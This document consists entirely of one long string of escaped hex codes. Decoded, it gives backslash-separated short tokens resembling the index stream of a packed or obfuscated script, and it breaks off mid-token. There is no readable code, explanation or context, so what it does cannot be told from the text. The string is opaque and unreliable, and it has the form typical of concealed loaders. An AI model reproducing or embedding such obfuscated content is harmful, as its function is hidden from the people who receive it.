B\x5C\x31\x44\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x76\x5C\x4A\x5C\x73\x5C\x6F\x5C\x47\x5C\x4E\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x6D\x5C\x31\x30\x5C\x53\x5C\x4D\x5C\x6F\x5C\x73\x5C\x69\x5C\x6A\x5C\x31\x32\x5C\x48\x5C\x73\x5C\x6F\x5C\x31\x32\x5C\x75\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x31\x30\x5C\x31\x67\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x6F\x5C\x53\x5C\x68\x5C\x44\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x79\x5C\x79\x5C\x79\x5C\x31\x42\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x4A\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x53\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x76\x5C\x6D\x5C\x31\x41\x5C\x41\x5C\x6B\x5C\x31\x7A\x5C\x41\x5C\x76\x5C\x31\x45\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x6C\x5C\x41\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x31\x76\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x76\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6D\x5C\x31\x79\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x50\x5C\x6D\x5C\x31\x78\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x49\x5C\x6D\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x72\x5C\x6D\x5C\x31\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x68\x5C\x76\x5C\x4E\x5C\x6F\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x70\x5C\x31\x32\x5C\x68\x5C\x76\x5C\x4E\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x51\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x31\x66\x5C\x52\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x55\x5C\x6D\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x77\x5C\x6D\x5C\x7A\x5C\x41\x5C\x54\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x75\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x7A\x5C\x41\x5C\x54\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x55\x5C\x41\x5C\x6F\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x50\x5C\x6D\x5C\x7A\x5C\x41\x5C\x54\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x55\x5C\x41\x5C\x6F\x5C\x53\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x4A\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x76\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x78\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x77\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x5A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x73\x5C\x4B\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x50\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x70\x5C\x7A\x5C\x71\x5C\x71\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x78\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x76\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x77\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x52\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x50\x5C\x6A\x5C\x6F\x5C\x53\x5C\x4B\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x49\x5C\x6A\x5C\x6F\x5C\x53\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x53\x5C\x78\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x53\x5C\x77\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x53\x5C\x55\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x47\x5C\x78\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x4D\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x49\x5C\x31\x62\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x31\x35\x5C\x70\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x6E\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x59\x5C\x6D\x5C\x7A\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x49\x5C\x41\x5C\x6F\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x47\x5C\x52\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x76\x5C\x6E\x5C\x71\x5C\x71\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x59\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x76\x5C\x6E\x5C\x71\x5C\x71\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x44\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x54\x5C\x68\x5C\x47\x5C\x52\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x53\x5C\x78\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x76\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x6F\x5C\x76\x5C\x31\x32\x5C\x6F\x5C\x41\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x4B\x5C\x5A\x5C\x6F\x5C\x76\x5C\x31\x7A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x73\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x31\x66\x5C\x72\x5C\x6D\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x48\x5C\x41\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x6F\x5C\x76\x5C\x31\x32\x5C\x6F\x5C\x41\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x4B\x5C\x5A\x5C\x6F\x5C\x76\x5C\x31\x7A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x73\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x31\x66\x5C\x72\x5C\x6D\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x48\x5C\x41\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x6F\x5C\x76\x5C\x31\x32\x5C\x6F\x5C\x41\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x4B\x5C\x5A\x5C\x6F\x5C\x76\x5C\x31\x7A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x73\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x53\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x31\x66\x5C\x72\x5C\x6D\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x5A\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x73\x5C\x75\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x48\x5C\x41\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x6F\x5C\x76\x5C\x31\x6E\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x5A\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6F\x5C\x47\x5C\x75\x5C\x6F\x5C\x6C\x5C\x73\x5C\x72\x5C\x57\x5C\x6D\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x5A\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6F\x5C\x47\x5C\x75\x5C\x6F\x5C\x6C\x5C\x73\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6F\x5C\x47\x5C\x70\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x6F\x5C\x76\x5C\x31\x6E\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x76\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x5A\x5C\x4B\x5C\x68\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6F\x5C\x47\x5C\x75\x5C\x6F\x5C\x6C\x5C\x73\x5C\x4B\x5C\x68\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6F\x5C\x47\x5C\x70\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x70\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4A\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x32\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6F\x5C\x47\x5C\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x75\x5C\x5A\x5C\x6F\x5C\x31\x32\x5C\x31\x63\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x73\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x52\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x46\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4D\x5C\x68\x5C\x76\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4A\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x32\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6F\x5C\x47\x5C\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x75\x5C\x5A\x5C\x6F\x5C\x31\x32\x5C\x31\x65\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x52\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x53\x5C\x77\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x50\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x4F\x5C\x6B\x5C\x48\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x4F\x5C\x6B\x5C\x48\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x4F\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x48\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x6D\x5C\x44\x5C\x71\x5C\x71\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x30\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x47\x5C\x72\x5C\x6F\x5C\x57\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x53\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x49\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x6C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x6C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x6C\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x48\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x71\x5C\x71\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x41\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x47\x5C\x72\x5C\x6F\x5C\x57\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\